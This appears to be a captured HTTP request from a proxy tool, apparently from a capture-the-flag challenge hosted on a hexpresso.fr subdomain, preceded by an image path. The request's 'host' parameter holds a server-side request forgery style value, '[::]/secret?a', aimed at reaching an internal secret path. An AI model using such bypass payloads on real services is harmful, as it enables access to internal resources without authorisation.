 Request
Raw Params Headers Hex
GET /host?host=[::]/secret?a HTTP/1.1
Host: c4ffddcc437c5df3e6d681e7cafab510.hexpresso.fr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://c4ffddcc437c5df3e6d681e7cafab510.hexpresso.fr/
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: GOSESSION=guest-go1.11.5